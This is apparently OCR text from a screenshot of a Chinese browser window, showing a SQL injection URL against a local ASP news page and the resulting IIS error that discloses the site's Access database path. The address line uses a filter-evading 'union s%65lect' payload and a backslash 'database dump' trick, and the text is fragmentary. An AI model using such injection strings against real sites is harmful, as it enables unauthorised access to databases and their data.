 搜索
http://127.0.0.1/test%5cRssNews.ASP?lm=69%20and%20'hg'='lala'%20union%20s%65lect%2
增强功能 | 傲游公益
链接
milw0rm整站 零客网安 0kee... 后台管理系统 RSS 2.0 : 245 无法显示网页
请尝试执行下列操作：
%5c暴库咯
• 单击刷新按钮，或
• 打开 127.0.0.1 主 接。
HTTP 错误 500.100 - 内部服务器错误 - ASP 错误
Internet 信息服务
技术信息（用于支持人员）
• 错误类型：
Microsoft JET Database Engine (0x80004005)
'c:\inetpub\wwwroot\data\#db1.asp'不是一个有效的路径。 确定